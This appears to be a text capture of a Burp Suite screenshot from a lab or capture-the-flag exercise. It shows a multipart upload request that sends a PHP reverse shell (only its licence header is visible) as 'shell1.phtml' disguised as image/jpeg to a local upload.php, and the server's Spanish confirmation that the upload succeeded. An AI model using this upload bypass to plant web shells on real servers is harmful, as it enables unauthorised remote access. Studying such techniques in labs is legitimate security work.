 Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------49436468938360981382665455285
8 Content-Length: 5844
9 Origin: http://192.168.0.209
10 Connection: close
11 Referer: http://192.168.0.209/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------49436468938360981382665455285
15 Content-Disposition: form-data; name="archivo"; filename="
shell1.phtml"
16 Content-Type: image/jpeg
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take
full responsibility
23 // for any actions performed using this tool.  The author accepts
no liability
24 // for damage caused by this tool.  If these terms are not
acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Apr 2024 09:01:02 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 422
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="es">
11 <head>
12 <meta charset="UTF-8">
13 <title>
Subir Archivos
</title>
14 </head>
15 <body>
16 <h2>
Subir Archivos
</h2>
17 <form action="/upload.php" method="post" enctype="
multipart/form-data">
18 <input type="file" name="archivo" id="archivo">
19 <input type="submit" value="Subir Archivo" name="submit">
20 </form>
21 </body>
22 </html>
23
24 El archivo shell1.phtml se ha subido correctamente.
Search 0 highlights